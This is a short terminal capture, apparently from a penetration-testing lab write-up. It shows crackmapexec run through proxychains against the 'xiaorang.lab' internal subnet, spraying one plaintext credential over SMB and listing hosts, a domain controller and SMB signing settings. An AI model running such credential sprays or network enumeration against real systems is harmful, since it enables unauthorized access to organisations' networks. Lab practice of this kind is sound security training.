 ┌──(kali㉿kali)-[~/Desktop/Impacket-master/examples]
└─$ proxychains4 crackmapexec smb 172.22.8.0/24 -u 'Aldrich' -p 'Ald@rLMWuy7Z!#' -d xiaorang.lab 2>/dev/null
SMB         172.22.8.46     445    WIN2016          [*] Windows Server 2016 Datacenter 14393 x64 (name:WIN2016) (domain:xiaora
ng.lab) (signing:False) (SMBv1:True)
SMB         172.22.8.18     445    WIN-WEB          [*] Windows Server 2016 Datacenter 14393 x64 (name:WIN-WEB) (domain:xiaora
ng.lab) (signing:False) (SMBv1:True)
SMB         172.22.8.15     445    DC01             [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:xiaorang.lab)
(signing:True) (SMBv1:False)
SMB         172.22.8.31     445    WIN19-CLIENT     [*] Windows 10 / Server 2019 Build 17763 x64 (name:WIN19-CLIENT) (domain:x
iaorang.lab) (signing:False) (SMBv1:False)
SMB         172.22.8.46     445    WIN2016          [-] xiaorang.lab\Aldrich:Ald@rLMWuy7Z!# STATUS_PASSWORD_EXPIRED
SMB         172.22.8.18     445    WIN-WEB          [-] xiaorang.lab\Aldrich:Ald@rLMWuy7Z!# STATUS_LOGON_FAILURE
SMB         172.22.8.15     445    DC01             [-] xiaorang.lab\Aldrich:Ald@rLMWuy7Z!# STATUS_PASSWORD_EXPIRED
SMB         172.22.8.31     445    WIN19-CLIENT     [-] xiaorang.lab\Aldrich:Ald@rLMWuy7Z!# STATUS_PASSWORD_EXPIRED